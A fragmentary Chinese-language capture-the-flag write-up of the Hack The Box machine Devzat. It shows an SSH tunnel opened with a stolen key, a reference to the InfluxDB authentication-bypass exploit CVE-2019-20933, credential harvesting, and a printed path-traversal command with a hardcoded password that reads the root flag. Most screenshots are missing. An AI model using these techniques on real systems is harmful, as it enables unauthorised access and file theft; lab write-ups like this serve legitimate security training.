1 | ssh -L 8086:127.0.0.1:8086 -i patrick_id_rsa patrick@10.10.11.118 |

InfluxDB
搜到相关漏洞:
数据库里得到用户名密码:

1 | { |

catherine & user flag
得到了catherine用户密码,不能ssh,可以su切过去读取user.txt:
提权信息

backups有两个zip,dev解压查看代码可以发现一个file command可以读文件,密码硬编码:

root flag

文件里可以知道端口是8443,file命令读取root.txt:
1 | /file ../../root/root.txt CeilingCatStillAThingIn2021? |
参考资料
- quackduck/devzat: The devs are over here at devzat, chat over SSH!
https://github.com/quackduck/devzat - https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933
- HTB Devzat [Discussion] | RaidForums
https://rfmirror.com/Thread-Tutorial-HTB-Devzat-Discussion